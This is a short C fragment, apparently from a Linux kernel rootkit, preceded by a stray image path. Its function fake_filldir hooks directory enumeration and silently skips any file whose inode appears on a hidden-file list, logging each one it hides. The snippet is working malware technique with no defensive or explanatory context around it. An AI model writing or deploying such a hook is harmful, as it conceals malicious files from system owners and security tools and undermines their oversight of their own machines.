 static int fake_filldir(struct dir_context *ctx, const char *name, int namlen,
                        loff_t offset, u64 ino, unsigned d_type)
{
    struct file_node *node = NULL;

    list_for_each_entry(node, &hidden_file_list_head, list)
    {
        if (node->ino == ino)
        {
            fm_info("Hiding: %s", name);
            return 0;
        }
    }
    return real_filldir(ctx, name, namlen, offset, ino, d_type);
}